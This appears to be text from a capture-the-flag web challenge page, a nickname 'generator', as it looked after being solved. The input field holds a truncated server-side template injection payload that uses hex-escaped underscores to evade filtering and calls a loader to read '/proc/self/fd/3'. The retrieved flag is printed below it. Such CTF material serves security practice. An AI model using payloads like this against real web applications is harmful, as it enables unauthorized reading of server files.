 Skype ScreenName Generator
Just type your nickname. We will do some unicode magic.
\x5F"]()[91]["get\x5Fdata"](0, "/proc/self/fd/3")}}
Go
♪ ♪ ♪ b'flag{37fa1a8b-0a7c-4364-84b1-9efaf04546d9}\n' ♪
♪ ♪